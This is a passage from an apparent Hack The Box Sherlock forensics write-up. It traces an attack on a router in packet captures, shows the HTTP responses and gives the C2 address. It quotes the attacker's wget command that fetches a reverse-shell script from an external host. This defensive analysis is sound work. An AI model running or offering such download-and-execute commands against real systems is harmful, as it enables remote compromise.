 We know that the first command that the attacker tested and executed is
We know that the first command that the attacker tested and executed is whoami
whoami
Task 10: What command did the actor use to initiate the download of a reverse shell to the router from a host outside the network?

As we can see that the attacker tried to download file from both external host and internal host
wget http://35.159.25.253:8000/a1l4m.sh
Task 11: Multiple attempts to download the reverse shell from an external IP failed. When the actor made a typo in the injection, what response message did the server return?

We can see that there is a little different on the command to get bash script from an external host right here so i suspected that this must be the typo made by the attacker.

Lets go back to Wireshark, we can see the same payload on packet number 51885 so lets follow the stream of this request.

Look at the HTTP response, then we can see the error message right here.
Access to this resource is forbidden
Task 12: What was the IP address and port number of the command and control (C2) server when the actor's reverse shell eventually did connect? (IP:Port)

We have 2 approaches on this question, since we know that the file was requested via HTTP then we could use Wireshark to export HTTP object right here.

But i don't want to export it so I clicked the object which lead me to packet number 74345 and then I followed HTTP/TCP stream and inspect the response from the attacker machine which is the content of bash script and as we can see on the image that this is reverse shell command to connect to an external IP address on port 41143

Take an extra step to filter on this port but evidently, there is no any packets from this filter so we can assume that the attacker failed to establish reverse shell connection from the script.

Now, we came to the second approach that is using NetworkMiner and it will assemble files within pcap automatically upon opening the pcap file so if we opened the file from NetworkMiner then we will also have the same script we found earlier as well.
35.159.25.253:41143
 https://labs.hackthebox.com/achievement/sherlock/1438364/841
https://labs.hackthebox.com/achievement/sherlock/1438364/841